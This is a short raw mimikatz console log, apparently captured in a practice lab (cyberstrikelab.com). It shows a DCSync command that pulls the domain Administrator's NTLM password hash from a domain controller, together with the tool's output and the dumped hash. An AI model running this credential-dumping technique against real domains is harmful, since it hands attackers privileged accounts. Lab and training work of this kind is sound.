 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7NRT
[DC] 'cyberstrikelab.com' will be the domain
[DC] 'WIN-7NRTJO59O7N.cyberstrikelab.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : WIN-7NRTJO59O7N$
[rpc] Domain :
[rpc] Password :
[03/26 14:45:26] [+] received output:
500 Administrator 90bc407917c39080424e9119821e200a 512
mimikatz(commandline) # exit
Bye!